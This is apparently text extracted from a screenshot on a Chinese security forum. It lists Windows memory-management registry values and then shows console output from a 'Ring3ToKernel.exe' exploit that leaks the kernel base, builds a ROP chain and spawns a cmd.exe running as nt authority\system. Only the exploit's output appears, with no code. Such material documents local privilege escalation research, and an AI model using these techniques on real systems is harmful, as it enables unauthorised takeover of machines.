 ClearPageFileAtShutdown REG_DWORD 0x00000000 (0)
DisablePagingExecutive REG_DWORD 0x00000000 (0)
ExistingPageFiles REG_MULTI_SZ \??\C:\pagefile.sys
FeatureSettings REG_DWORD 0x00000000 (0)
LargeSystemCache REG_DWORD 0x00000000 (0)
NonPagedPoolQuota REG_DWORD 0x00000000 (0)
管理员: C:\Windows\system32\cmd.exe - Ring3ToKernel.exe
[*] Start Exploit
[*] [ulGetKernelBase] Mod name \SystemRoot\system32\ntoskrnl.exe
[*] Start set ROP
[*] Spawning a new cmd.exe process
请按任意键继续. . .
Microsoft Windows [版本 10.0.19045.2006]
(c) Microsoft Corporation。保留所有权利。
C:\Users\vuln\Desktop>whoami
nt authority\system
先知社区